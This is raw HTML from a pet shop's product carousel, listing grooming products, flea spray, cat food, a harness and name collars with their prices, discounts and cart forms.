MediumLength---44 CmWidth---2 Cm

LargeLength---54 CmWidth---2.5 Cm
Type: Name Collar/tag for pets.
Please send us your pet name through mail (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0960676f664964687b7a616865657a796c7d7366676c276a6664">[email&#160;protected]</a>) or WhatsApp(9704293786). Then we will engrave them as per your request.   
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4789&amp;id_product_attribute=6439&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4789">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4524"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/grooming/4524-andis-self-cleaning-slicker-brush.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/7607-home_default/andis-self-cleaning-slicker-brush.jpg"
                                                                            alt="Andis Self-Cleaning Slicker Brush"
                        data-full-size-image-url="https://www.marshallspetzone.com/7607-thickbox_default/andis-self-cleaning-slicker-brush.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4524" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Grooming</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/grooming/4524-andis-self-cleaning-slicker-brush.html">Andis Self-Cleaning Slicker Brush</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ANDIS</div>    

    
                    <div class="product-reference text-muted">40160</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rojja </strong>
                                    <meta itemprop="datePublished" content="2020-04-16 17:18:27" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">now i am able to care my pets hair  </h4>
                                <p itemprop="reviewBody">The dog has soo much hair i cant even comb also by this great product now i am able to care my pets hair  </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Varun</strong>
                                    <meta itemprop="datePublished" content="2020-04-10 11:39:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">really useful product!</h4>
                                <p itemprop="reviewBody">It&#039;s really a great product, especially if you have a really furry doggy</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1185.75">₹1,185.75</span>
                                    
                    <span class="regular-price text-muted">₹1,395.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Self-cleaning slicker brush
Suitable - Curly and thick double coat
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4524&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4524">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4317"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/grooming/4317-trixie-catnip-play-spray-50ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/7347-home_default/trixie-catnip-play-spray-50ml.jpg"
                                                                            alt="Trixie, Catnip Play Spray 50ml"
                        data-full-size-image-url="https://www.marshallspetzone.com/7347-thickbox_default/trixie-catnip-play-spray-50ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4317" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Grooming</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/grooming/4317-trixie-catnip-play-spray-50ml.html">Trixie, Catnip Play Spray 50ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">4241</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="247.5">₹247.50</span>
                                    
                    <span class="regular-price text-muted">₹275.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Spray
Quantity:  50ml.

Spray promotes calming and stimulating influence.
Can be sprayed on the post, toys, etc.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4317&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4317">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="496"
                data-id-product-attribute="14193"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick-/496-14193-fipronil-nayflee-flea-and-tick-spray-100ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17560-home_default/fipronil-nayflee-flea-and-tick-spray-100ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17560-thickbox_default/fipronil-nayflee-flea-and-tick-spray-100ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="496" data-id-product-attribute="14193"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick </div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick-/496-14193-fipronil-nayflee-flea-and-tick-spray-100ml.html#/77-pack-2">Fipronil Nayflee Flea and Tick Spray, 100ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">vartika mishra</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 11:49:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Effective control of fleas and ticks.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="356.7">₹356.70</span>
                                    
                    <span class="regular-price text-muted">₹435.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Flea &amp;amp; Tick Spray
Quantity: 100ml
Suitable for both dogs &amp;amp; cats.
For shiny &amp;amp; glossy coat.
Toxic-free effects.
Avoids any type of damage.
Dosage:
Bath the pet 1 day before application. On 2nd day apply 3 to 6ml per kg body weight.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=496&amp;id_product_attribute=14193&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="496">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1947"
                data-id-product-attribute="19772"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dry-food/1947-19772-n-and-d-matisse-cat-food.html#/37-weight-15_kg/695-flavors-salmon_tuna" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36635-home_default/n-and-d-matisse-cat-food.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36635-thickbox_default/n-and-d-matisse-cat-food.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25651-home_default/n-and-d-matisse-cat-food.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1947" data-id-product-attribute="19772"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dry-food/1947-19772-n-and-d-matisse-cat-food.html#/37-weight-15_kg/695-flavors-salmon_tuna">N and D Matisse Cat Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Jhon</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 15:37:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name"> Excellent product</h4>
                                <p itemprop="reviewBody">I use it for years now and my cats are fine, a little &#039;expensive maybe but the product is excellent.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">S. Hosangadi</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 16:09:21" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Solid food </h4>
                                <p itemprop="reviewBody">This is probably the best food i have ever given my cats.  worth every penny</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1123.4">₹1,123.40</span>
                                    
                    <span class="regular-price text-muted">₹1,370.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            


For special offer of 2% use code: N&amp;amp;D2

Type: Dry Cat Food.



Feeding guide:

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1947&amp;id_product_attribute=19772&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1947">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8380"
                data-id-product-attribute="19642"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/body-harnesses/8380-19642-super-comfort-cat-body-harness.html#/10-color-red" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25518-home_default/super-comfort-cat-body-harness.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25518-thickbox_default/super-comfort-cat-body-harness.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25519-home_default/super-comfort-cat-body-harness.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-25%
                                                    <span class="flag-discount-value"> /
                                                            -25%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8380" data-id-product-attribute="19642"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Body Harnesses</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/body-harnesses/8380-19642-super-comfort-cat-body-harness.html#/10-color-red">Super Comfort Cat Body Harness</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="195">₹195.00</span>
                                    
                    <span class="regular-price text-muted">₹260.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/body-harnesses/8380-19642-super-comfort-cat-body-harness.html#/10-color-red"
       class="color"
       title="Red"
       style="background-color: #E84C3D"           ><span class="sr-only">Red</span></a>
      <a href="https://www.marshallspetzone.com/body-harnesses/8380-19643-super-comfort-cat-body-harness.html#/14-color-blue"
       class="color"
       title="Blue"
       style="background-color: #5D9CEC"           ><span class="sr-only">Blue</span></a>
      <a href="https://www.marshallspetzone.com/body-harnesses/8380-19644-super-comfort-cat-body-harness.html#/24-color-pink"
       class="color"
       title="Pink"
       style="background-color: #FCCACD"           ><span class="sr-only">Pink</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Type - Cat harness
Color - Red, blue, and pink
Dimensions:
Harness
Diameter - 
Max - 13.5&quot;
Min - 8&quot;
Neck - 
Max - 8.5&quot;
Min - 5.5&quot;
Girth
Max - 8.5&quot;

Min - 5.5&quot;
Width - 0.4&quot;
Leash 
Lenght - 49.5&quot;
Width - 0.4&quot;
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8380&amp;id_product_attribute=19642&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8380">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9781"
                data-id-product-attribute="26507"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/kitten-food/9781-26507-moochie-kitten-mousse-with-tuna-bonito-70-gm.html#/90-pack-48" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37616-home_default/moochie-kitten-mousse-with-tuna-bonito-70-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37616-thickbox_default/moochie-kitten-mousse-with-tuna-bonito-70-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9781" data-id-product-attribute="26507"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Kitten Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/kitten-food/9781-26507-moochie-kitten-mousse-with-tuna-bonito-70-gm.html#/90-pack-48">Moochie Kitten Mousse With Tuna Bonito 70 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Moochie</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="52">₹52.00</span>
                                    
                    <span class="regular-price text-muted">₹65.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/kitten-food/9781-26507-moochie-kitten-mousse-with-tuna-bonito-70-gm.html#/90-pack-48"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4343"
                data-id-product-attribute="5366"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-tags/4343-5366-pawzone-collar-studded-alphabets-upto-7-alphabets.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29040-home_default/pawzone-collar-studded-alphabets-upto-7-alphabets.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29040-thickbox_default/pawzone-collar-studded-alphabets-upto-7-alphabets.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29045-home_default/pawzone-collar-studded-alphabets-upto-7-alphabets.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4343" data-id-product-attribute="5366"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Name Tags and Name Collars</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-tags/4343-5366-pawzone-collar-studded-alphabets-upto-7-alphabets.html#/1-size-s">Pawzone Collar Studded Alphabets Dog Name Collars</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">.</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 14:41:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">this collar gave her special attraction </h4>
                                <p itemprop="reviewBody">Now cat  looks like princes to me this collar gave her special attraction </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
